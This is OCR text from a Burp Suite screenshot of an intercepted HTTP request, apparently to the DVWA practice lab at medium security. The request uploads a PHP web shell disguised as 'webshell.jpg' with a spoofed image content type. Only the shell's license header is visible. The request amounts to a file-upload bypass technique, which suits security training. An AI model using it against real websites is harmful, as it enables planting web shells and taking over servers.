 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to L4vender
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.30:89
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.30:89
3 Content-Length: 7896
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.30:89
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryElCjxe4bs2hf5J5B
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.30:89/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=slds2ehacsa8arni1s9uuqfho4; security=medium
14 Connection: close
15
16 ------WebKitFormBoundaryElCjxe4bs2hf5J5B
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryElCjxe4bs2hf5J5B
21 Content-Disposition: form-data; name="uploaded"; filename="webshell.jpg"
22 Content-Type: image/jpeg
23
24 #<?php
25 /*******************************************************************************
26 * Copyright 2017 WhiteWinterWolf
27 * https://www.whitewinterwolf.com/tags/php-webshell/
28 *
29 * This file is part of wwolf-php-webshell.
30 *
31 * wwwolf-php-webshell is free software: you can redistribute it and/or modify
32 * it under the terms of the GNU General Public License as published by
33 * the Free Software Foundation, either version 3 of the License, or
34 * (at your option) any later version.
35 *
36 * This program is distributed in the hope that it will be useful,
37 * but WITHOUT ANY WARRANTY; without even the implied warranty of
38 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
39 * GNU General Public License for more details.
40 *
41 * You should have received a copy of the GNU General Public License
42 * along with this program. If not, see <http://www.gnu.org/licenses/>.
43 ******************************************************************************/
44
45 /*
? Search... 0 matches